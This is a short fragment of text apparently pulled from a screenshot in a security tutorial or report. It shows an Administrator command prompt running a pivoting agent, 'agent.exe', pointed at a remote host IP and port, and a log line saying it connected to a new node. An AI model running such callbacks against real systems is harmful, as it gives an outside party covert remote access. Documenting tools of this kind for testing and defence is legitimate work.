 Administrator: C:\Windows\system32\cmd.exe - agent.exe  -rhost 207.148.119.9...
Recycl
C:\Users\Administrator\Desktop>agent.exe -rhost 207.148.119.98 -rport 9999
2019/10/09 15:36:15 [+]Successfully connects to a new node